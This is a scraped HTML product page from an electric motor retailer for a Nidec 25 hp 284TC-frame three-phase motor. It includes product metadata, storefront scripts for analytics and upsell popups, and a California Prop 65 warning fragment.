            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span>
                        MSRP:
                </span>
                <span data-product-rrp-price-without-tax class="price price--rrp">
                    
                </span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
                <span>
                        Was:
                </span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    $562.35
                </span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                        Now:
                </span>
                <span data-product-price-without-tax class="price price--withoutTax">$501.98</span>
            </div>
        
        
        </div>
            </div>
</article>
    </div>
        <span
    data-carousel-content-change-message
    class="aria-description--hidden"
    aria-live="polite" 
    role="status"></span>
</section>
    </div>

</div>
    </div>

    <script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "U25P1DC Nidec 25 hp 3600 RPM 284TC Frame 208-230/460V TEFC 3-Phase Electric Motor",
        "sku": "U25P1DC",
        "mpn": "U25P1DC",
        
        "url" : "https://electricmotorwarehouse.com/u25p1dc-nidec-25-hp-3600-rpm-284tc-frame-208-230-460v-tefc-3-phase-electric-motor/",
        "brand": {
            "@type": "Brand",
            "url": "https://electricmotorwarehouse.com/nidec-2/",
            "name": "Nidec"
        },
        "description": "25 hp 3600 RPM, 65.0-57.0/28.4 amps&nbsp; 208-230/460 Volts 60 Hz Three Phase Motor\nNEMA 284TC frame Keyed Shaft 1 7/8\" Diameter x 4 5/8\"\nService Factor: 1.25, Overload protection = None\nRigid Base Mount,&nbsp; Ball Bearings, Class F Insulation, Reversible\n1 Year Manufacture Warranty\n\nGeneral purpose C- Face motor can be used for many applications requiring a three phase electric motor.&nbsp; Wiring diagram on motor name plate. TEFC = Totally Enclosed Fan cooled.&nbsp;CM85",
        "image": "https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/1280x1280/products/14907/58522/25p1dc__35307.1652371165.jpg?c=2",
        "offers": {
            "@type": "Offer",
            "priceCurrency": "USD",
            "price": "2551.85",
            "itemCondition" : "https://schema.org/NewCondition",
            "availability" : "https://schema.org/InStock",
            "url" : "https://electricmotorwarehouse.com/u25p1dc-nidec-25-hp-3600-rpm-284tc-frame-208-230-460v-tefc-3-phase-electric-motor/",
            "priceValidUntil": "2026-12-31"
        }
    }
</script>

         
    </div>
     
 
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div id="modal-content" class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button" data-reveal-close>OK</button>
        <button type="button" class="cancel button" data-reveal-close>Cancel</button>
    </div>
</div>
</main>
        

<footer class="footer" role="contentinfo">
    <div class="container">
        <section class="footer-info">
            
            <article class="footer-info-col footer-info-col--small" data-section-type="footer-account">
                <h5 class="footer-info-heading">Account Menu</h5>
                <ul class="footer-info-list">
                    <li><a href="/account.php">My Account</a></li>
                    <li><a href="/orderstatus.php">Order Status</a></li>
                    <li><a href="/wishlist.php">Wishlist</a></li>
                    <li><a href="/login.php">Sign In</a> or</li>
                    <li><a href="/login.php?action=create_account">Create an Account</a></li>
                </ul>
            </article>
            
            <article class="footer-info-col footer-info-col--small" data-section-type="footer-categories">
                <h5 class="footer-info-heading">Popular Categories</h5>
                <ul class="footer-info-list">
                    <li><a href="https://electricmotorwarehouse.com/ac-axial-fans/">AC Axial Fans</a></li>
                    <li><a href="https://electricmotorwarehouse.com/accessories/">Accessories</a></li>
                    <li><a href="https://electricmotorwarehouse.com/armstrong-b-g-hot-water-circ/">Armstrong B &amp; G Hot Water Circulator Pumps</a></li>
                    <li><a href="https://electricmotorwarehouse.com/attic-fan-motors/">Attic Fan Motors</a></li>
                    <li><a href="https://electricmotorwarehouse.com/bath-kitchen-vent-fan-motors/">Bath-Kitchen-Vent Fan Motors</a></li>
                    <li><a href="https://electricmotorwarehouse.com/electric-motors/">Electric Motors</a></li>
                    <li><a href="https://electricmotorwarehouse.com/categories.php" class="blue-link">View All ►</a></li>
                </ul>
            </article>
            
            <article class="footer-info-col footer-info-col--small" data-section-type="footer-resources">
                <h5 class="footer-info-heading">Resources</h5>
                <ul class="footer-info-list">
                    <li><a href="/shipping-returns/">Shipping &amp; Returns</a></li>
                    <li><a href="/shipping-returns/">Privacy Policy</a></li>
                    <li><a href="/shipping-returns/">Policies</a></li>
                    <li style="display: none;"><a href="/about-us/">About Us</a></li>
                    <li><a href="mailto:info@electricmotorwarehouse.com">Contact Us</a></li>
                    <li style="display: none;"><a href="/testimonials/">Testimonials</a></li>
                </ul>
            </article>
            
            <article class="footer-info-col footer-info-col--small" data-section-type="footer-security">
                <div class="site-security">
                    <h5 class="footer-info-heading">Site Security</h5>
                    <ul class="footer-info-list">
                        <li><div class="sprite badge-upfront">Upfront Merchant</div></li>
                        <li><div class="sprite badge-authorizenet">Authorize.net Verified Merchant</div></li>
                        <li><div class="sprite badge-trustwave">Trust Wave</div></li>
                        <!-- BEGIN: Bizrate Medal (112x37 pixels) -->
                        <li><script type="text/javascript">var bizrate={small:"true"};</script></li>
                        <li><script src="//medals.bizrate.com/medals/js/46141_medal.js" type="text/javascript"></script>
                        <div style="position:relative;z-index:1;width:112px;height:37px;magin: 0 auto">
                        <a style="bottom:0;right:0;display:block;position:absolute;width:50px;height:16px;z-index:2;text-decoration:none;background:#fff;filter:alpha(opacity=0);opacity: 0;" href="//www.bizrate.com/?rf=sur" title="Bizrate" target="_blank"></a>
                        <a class="br-button" href="//www.bizrate.com/ratings_guide/merchant_detail__mid--46141.html?rf=sur" title="See Electric Motor Warehouse Reviews at Bizrate.com" target="_blank" style="height: 37px; width: 112px; text-decoration: none; cursor: pointer; display: inline-block;">
                        <img src="//medals.bizrate.com/medals/dynamic/small/46141_medal.gif" width="112" height="37" border="0" alt="See Electric Motor Warehouse Reviews at Bizrate.com">
                        </a></li>
                    </ul>
                <!-- END: Bizrate Medal (112x37 pixels) -->
            </article>
        </section>
        <div class="grid">
        <div class="row cf">
            <section class="col S12 L3 privacy text-center">
                <strong>We respect your privacy.</strong>
                <p>We will not sell, trade, share<br>or rent your email address.</p>
            </section>
            <section class="col S12 L6  text-center">
                <div class="sprite icon-payment-options">We Accept: Mastercard, VISA, AMEX, Discover and Bank Transfers</div>
            </section>
            <section class="col S12 L3  call-to-order">
                <div class="sprite icon-phone"></div>
                <h4>Call To Order:</h4>
                <p class="phone">810-744-1240 <small>or</small> <span>877-986-6867</span></p>
                
            </section>
        </div>
        </div>
        
    </div>
</footer>

<div id="footer-bottom">
    <div class="container">
                <p>We recommend that all electric motors be installed by a qualified licensed contractor. Disconnect power before attempting to service any electrical apparatus<br>Reference numbers refer to suggested replacements only
                </p>
            </div>
            <nav class="col-md-12">
                <ul class="list-inline" id="copyright-info">
                    <li>Copyright <span id="copyright-year"></span> &nbsp;&nbsp;–</li>
                    <li>Electric Motor Warehouse. &nbsp;&nbsp;–</li>
                    <li>All Rights Reserved</li> 
                    <li>Email: <a href="mailto:info@electricmotorwarehouse.com">info@electricmotorwarehouse.com</a>.</li>
                    <li>Phone: 1-810-744-1240 or 1-877-986-6867</li>
                </ul>
                <ul class="list-inline cf" id="more-info" role="contentinfo">
                    <li><a href="/sitemap.php">Sitemap</a> &nbsp;&nbsp;</li>
                    
                </ul>
            </nav>
        </div>
    </div>
</div>

<script>
document.getElementById("copyright-year").innerHTML = new Date().getFullYear();
</script>


        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-sqg85bm/stencil/27b41100-dc79-013d-d9d0-2a1a906a32f6/e/326f3c70-90cb-013e-284a-5ef2c345fd0c/dist/";</script>
        <script>
            function onThemeBundleMain() {
                window.stencilBootstrap("product", "{\"productId\":14907,\"zoomSize\":\"1280x1280\",\"productSize\":\"500x659\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://electricmotorwarehouse.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://electricmotorwarehouse.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"new\":\"/rss.php?type=rss\",\"new_atom\":\"/rss.php?type=atom\",\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom\"},\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://electricmotorwarehouse.com\",\"cartId\":null,\"template\":\"pages/product\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"outOfStockDefaultMessage\":\"Sold Out\",\"showSwatchNames\":true,\"productQuantityErrorMessage\":\"The quantity should contain only numbers\"}").load();

                function browserSupportsFormData() {
                    return typeof FormData !== 'undefined' 
                        && !!FormData.prototype.keys;
                }
                function loadFormDataPolyfillScript(src) {
                    var formDataPolyfillScript = document.createElement('script');
                    formDataPolyfillScript.src = src;
                    formDataPolyfillScript.onerror = function () {
                        console.error('Failed to load formData polyfill script ' + src);
                    };
                    document.body.appendChild(formDataPolyfillScript);
                }

                if (!browserSupportsFormData()) {
                    loadFormDataPolyfillScript('https://cdn11.bigcommerce.com/s-sqg85bm/stencil/27b41100-dc79-013d-d9d0-2a1a906a32f6/e/326f3c70-90cb-013e-284a-5ef2c345fd0c/dist/theme-bundle.polyfill_form_data.js');
                }
            }
        </script>
        <script async defer src="https://cdn11.bigcommerce.com/s-sqg85bm/stencil/27b41100-dc79-013d-d9d0-2a1a906a32f6/e/326f3c70-90cb-013e-284a-5ef2c345fd0c/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-822fbb706f6dea29740aa2f96e44233d9dfdaf44/javascript/visitor_stencil.js"></script>
<script src='https://static.klaviyo.com/onsite/js/RQsMWN/klaviyo.js?company_id=RQsMWN' async  ></script><script id='pixel-script-poptin' src="https://cdn.popt.in/pixel.js?id=b6b9a7c419806" async='true'></script><script>
console.log('Tappu')
</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TLB5C2NV');</script>
<!-- End Google Tag Manager --><script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>

<script>

var modal_html = `<div id="get-store-hash" data-store_hash="sqg85bm"></div>
<div id="ult-upsell-popup-modal" class="tds-new-modal new-modal">
    <div class="new-modal-content ult-upsell-modal-body">
        
    </div>
</div>`;

var product_id = $("input[name='product_id']").val();
var store_hash = "sqg85bm";
var product_qty = 1;
var trigger_product_variant_id = 0;
var trigger_product_variants = [];
var offer_id = null;
var cart_id = '';
var cart_items = [];
var hasOffer = false;
var apiUri = "https://peasisoft.com";
var position = 1;
var offer_showed = false;
var trigger_product_ids = [];
var products_in_cart = [];
var req_data;
var currency_v1 = {
    token_location: "left",
    token: "$",
    decimal_token: ".",
    thousands_token: ",",
    decimal_places: 2,
    is_transactional: true,
};
var base_currency_code = "USD";
var dest_currency_code = base_currency_code;
var rate = 1;
var trigger_clicked = false;
var loading = true;
var cartValue = 0;
var qtyCart = 0;
var is_has_coupons_in_cart = 0;
var is_user_logged_in = 0;
var token_user = ''

$(function() {
    $('body').prepend(modal_html);

    var start_time = new Date().getTime();

    if (window.location.pathname.includes("order-confirmation")) {
        position = 3;
    } else if (window.location.pathname.includes("checkout")) {
        position = 2;
    } else if (window.location.pathname.includes("cart.php")) {
        position = 4;
    }

    $('head').append('<link rel="stylesheet" href="https://peasisoft.com/storefront/css/loader.css?v=' + new Date().getTime() +'" type="text/css" media="all" />');
    $('head').append('<link rel="stylesheet" href="https://peasisoft.com/css/css/app.css?v=' + new Date().getTime() +'"" type="text/css" media="all" />');

    req_data = {
        id: product_id,
        store_hash: store_hash,
        position: position,
        trigger_product_ids: trigger_product_ids,
        products_in_cart: products_in_cart,
        cartValue : cartValue,
        qtyCart : qtyCart,
        is_has_coupons_in_cart: is_has_coupons_in_cart,
        offerIDs: [],
        is_user_logged_in: is_user_logged_in,
        user_token: token_user,
        triggerVariantIds: [],
        currency_code: ''
    };

    $.getScript("https://peasisoft.com/storefront/js/popup-widget.js", () => {

        $.get({
            url: '/customer/current.jwt?app_client_id=qbwksajte9ec5bceih54u0207z7j6sv',
            success: function (response) {
                req_data.is_user_logged_in = 1
                req_data.user_token = response
                getPopupContent();
            },
            error: function (error) {
                console.log('failed to get current user')
                console.log(error);
                getPopupContent();
            }
        })

        function getPopupContent() {
            $.get('/api/storefront/carts', function(cart_data) {
                if (cart_data && cart_data.length > 0) {
                    for (var cart_item of cart_data) {
                        if (cart_item.coupons.length > 0) {
                            req_data.is_has_coupons_in_cart = 1;
                            break;
                        }
                    }
                    cart_id = cart_data[0]['id'];
                    cart_items = cart_data[0]["lineItems"]["physicalItems"].concat(cart_data[0]["lineItems"]["digitalItems"].concat(cart_data[0]["lineItems"]["customItems"]));
                    req_data.products_in_cart = cart_items.map(x => x.productId);

                    req_data.cartValue = cart_data[0]['baseAmount'];
                    req_data.qtyCart = getQtyCart(cart_items);
                    if (position == 2) {
                        req_data.trigger_product_ids = cart_items.map(x => x.productId);
                        localStorage.setItem('cart_items', req_data.trigger_product_ids);
                        localStorage.setItem('cartValue', req_data.cartValue);
                        localStorage.setItem('qtyCart', req_data.qtyCart);
                        if (localStorage.getItem('offer_showed_before_co')) {
                            return false;
                        }
                    }

                    if (position == 4) {
                        req_data.trigger_product_ids = cart_items.map(x => x.productId);
                        if (localStorage.getItem('offer_showed_in_cart')) {
                            return false;
                        }
                    }

                    if(position == 2 || position == 4) {
                        req_data.triggerVariantIds = getTriggerProductsVariants(cart_items)
                        localStorage.setItem('triggerVariantIds',JSON.stringify(req_data.triggerVariantIds))
                    }
                }

                localStorage.removeItem('offer_showed_before_co');
                localStorage.removeItem('offer_showed_in_cart');

                if (position == 3 && localStorage.getItem('cart_items')) {
                    req_data.trigger_product_ids = localStorage.getItem('cart_items').split(",");
                    req_data.products_in_cart = req_data.trigger_product_ids.slice();
                    req_data.cartValue = localStorage.getItem('cartValue');
                    req_data.qtyCart = localStorage.getItem('qtyCart');
                    req_data.triggerVariantIds = JSON.parse(localStorage.getItem('triggerVariantIds'));
                    localStorage.removeItem('cart_items');
                    localStorage.removeItem('cartValue');
                    localStorage.removeItem('cart_items');
                    localStorage.removeItem('triggerVariantIds');
                }

                // dest_currency_code = $('#currencySelection strong').parent().attr('data-currency-code')
                dest_currency_code = $('.body').attr('data-currency-code');

                console.log(dest_currency_code);
                if (typeof dest_currency_code !== "undefined" && dest_currency_code !== base_currency_code) {
                    req_data.currency_code = dest_currency_code;
                    localStorage.setItem('dest_currency_code', dest_currency_code);
                }
                else if (typeof dest_currency_code !== "undefined" && dest_currency_code === base_currency_code) {
                    dest_currency_code = base_currency_code;
                    localStorage.setItem('dest_currency_code', dest_currency_code);
                }
                else {
                    if (localStorage.getItem('dest_currency_code') && localStorage.getItem('dest_currency_code') !== base_currency_code) {
                        dest_currency_code = localStorage.getItem('dest_currency_code');
                        req_data.currency_code = dest_currency_code;
                    }
                    else {
                        dest_currency_code = base_currency_code;
                    }
                }
                req_data.currency_code = dest_currency_code
                let offerIDs = getCookieMatch('_v1_offerId_');
                req_data.offerIDs = offerIDs;
                if (req_data.trigger_product_ids.length < 1 && product_id == null) {
                    console.log('Request data invalid. Request fail.');
                    hasOffer = false;
                    return false;
                }

                $.ajax({
                    url: apiUri + "/api/popup-content",
                    headers: {
                        "Access-Control-Allow-Headers": "*"
                    },
                    type: "GET",
                    crossDomain: true,
                    data: req_data,
                    dataType: "json",
                    success: function(res) {
                        if (res.responseText) {
                            handleOfferExist(res);
                        }
                        console.log("Load completed. Request time: ", new Date().getTime() - start_time);
                    },
                    error: function(res) {
                        $('.ult-upsell-modal-body').html(res.responseText);
                        console.log("Error occured. Request time: ", new Date().getTime() - start_time);
                        console.log(res);
                    },
                });
            })
        }
    })
});
</script>
<noscript><iframe src="https://ob.buzzfufighter.com/ns/4ef83212bde15f841940fb2fa6021f49.html?ch=" width="0" height="0" style="display:none"></iframe></noscript>
        
        
        
        <!-- Search Quotes -->
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
        <script type="text/javascript">
                // The below script wraps the search query in quotes to perform an exact match search on desktop
                $(document).ready(function(){
                    $('.desktop-search form').on('submit',function(e) {
                        //e.preventDefault();
                        //alert('testing')
                        check_small_search_form()
                    });
                    function check_small_search_form() {
                        var search_query = $("#search_query3").val();
                        search_query = unquote(search_query);
                        search_query = '"' + search_query + '"';
                        $("#search_query3").val(search_query);
                    }
                    function unquote(str){ // function to remove extra quotes
                        if((str.slice(-1) == '"') && (str.charAt(0) == '"')){
                            str = str.substring(1, str.length-1);
                        }
                        return str;
                    }
                });
        </script>
        <script type="text/javascript">
                // The below script wraps the search query in quotes to perform an exact match search on mobile
                $(document).ready(function(){
                    $('#mobile-search .form').on('submit',function(e) {
                        //e.preventDefault();
                        //alert('testing')
                        check_small_search_form_mobile()
                    });
                    function check_small_search_form_mobile() {
                        var search_query = $("#search_query2").val();
                        search_query = unquote(search_query);
                        search_query = '"' + search_query + '"';
                        $("#search_query2").val(search_query);
                    }
                    function unquote(str){ // function to remove extra quotes
                        if((str.slice(-1) == '"') && (str.charAt(0) == '"')){
                            str = str.substring(1, str.length-1);
                        }
                        return str;
                    }
                });
        </script>
        
        <script>
            function togglegroup(e) {
                if(e.className == 'sidebarBlock-heading open') {
                    e.className = 'sidebarBlock-heading closed';
                } else {
                  for (const li of document.querySelectorAll(".sidebarBlock-heading.open")) {
                    li.className = 'sidebarBlock-heading closed';
                  }
                    e.className = 'sidebarBlock-heading open';
                }
            }
            
            function togglemenu(e) {
                if(e.className == 'nav-toggle clicked') {
                    e.className = 'nav-toggle normal';
                } else {
                  for (const li of document.querySelectorAll(".nav-toggle.clicked")) {
                    li.className = 'nav-toggle normal';
                  }
                    e.className = 'nav-toggle clicked';
                }
            }
        </script>
                
    </body>
</html>

  <script type="text/javascript">
    var _learnq = _learnq || [];
    var product_categories = [];
      product_categories.push('Electric Motors/Nidec Electric Motors');
      product_categories.push('Electric Motors/Nidec Electric Motors/C-Face');
      product_categories.push('Electric Motors/Nidec Electric Motors/C-Face/Three Phase');
      product_categories.push('Electric Motors/Nidec Electric Motors/C-Face/Three Phase/TEFC-Totally Enclosed Fan Cooled');
      product_categories.push('Nidec Electric Motors/C-Face/Three Phase/TEFC-Totally Enclosed Fan Cooled/With Base');

    var item = {
      Name: "U25P1DC Nidec 25 hp 3600 RPM 284TC Frame 208-230/460V TEFC 3-Phase Electric Motor",
      ProductID: "14907",
      ImageURL: "https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/500x659/products/14907/58522/25p1dc__35307.1652371165.jpg?c=2",
      URL: "https://electricmotorwarehouse.com/u25p1dc-nidec-25-hp-3600-rpm-284tc-frame-208-230-460v-tefc-3-phase-electric-motor/",
      Brand: "Nidec",
      Categories: product_categories,
      Price: "2551.85",
      CompareAtPrice: ""
    };

    _learnq.push(['track', 'Viewed Product', item]);
    _learnq.push(['trackViewedItem', {
      Title: item.Name,
      ItemId: item.ProductID,
      Categories: item.Categories,
      ImageUrl: item.ImageURL,
      Url: item.URL,
      Metadata: {
        Brand: item.Brand,
        Price: item.Price,
        CompareAtPrice: item.CompareAtPrice
      }
    }]);
  </script> 
  <script text="text/javascript"> 
//Initialize Klaviyo object immediately on page load
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}(); </script>
<script text="text/javascript">
//Added to Cart
var klaviyo = window.klaviyo || [];
document.getElementById("form-action-addToCart").addEventListener('click',function (){
   klaviyo.track("Added to Cart", item);
});
</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://electricmotorwarehouse.com/content/product_tabs/p65warnings.html
body_size: -274
content:
<div class="compliance-message">
<p><b><span style="font-size: 11.0pt; font-family: Calibri,sans-serif">WARNING:</span></b><span style="font-size: 11.0pt; font-family: Calibri,sans-serif"><br>
This product may contain chemicals known to the State of California to cause 
cancer, birth defects and other reproductive harm. For more information, go to&nbsp;<a style="color: blue; text-decoration: underline; text-underline: single" href="https://www.p65warnings.ca.gov/">www.P65Warnings.ca.gov</a></span></p>
</div>
 

--- FILE ---
